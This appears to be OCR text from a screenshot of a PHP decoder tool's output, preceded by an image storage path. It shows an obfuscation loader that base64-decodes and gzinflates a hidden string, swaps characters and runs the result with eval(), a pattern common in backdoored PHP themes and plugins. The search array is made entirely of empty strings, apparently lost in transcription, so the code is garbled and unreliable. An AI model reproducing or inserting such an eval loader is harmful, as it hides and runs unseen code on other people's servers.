
Decoded Output
download
$nav = gzinflate(base64_decode($SISTEMIT_COM_
ENC));

			$str = 
['','','','','','','','','','',''];

			$rplc =
['a','i','u','e','o','d','s','h','v','t',' 
'];

		  $nav = str_replace($str,$rp
lc,$nav);

			eval($nav);